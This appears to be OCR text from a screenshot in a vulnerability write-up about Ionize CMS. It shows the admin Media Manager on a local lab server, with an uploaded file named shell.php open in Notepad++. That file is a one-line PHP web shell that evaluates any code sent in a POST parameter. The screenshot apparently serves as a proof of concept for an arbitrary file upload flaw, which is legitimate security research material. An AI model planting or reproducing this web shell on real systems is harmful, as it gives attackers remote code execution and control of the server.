 不安全 | 192.168.174.1:8081/en/admin
应用 Al1ex
ionize
LOCAL
Logged in as : admin
Dashboard Content Modules Tools Settings Help
Collapse all
Media Manager
Select files to Upload Resize on Upload
Main menu
Contact
test
System menu
404
Home
About Us
login_background
pictures
default.png
screenshot_ionize_dashboard.jpg
shell.php
default.png screenshot_ionize_das shell.php
C:\Users\Al1ex\Desktop\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php eval($_POST['cmd']);?>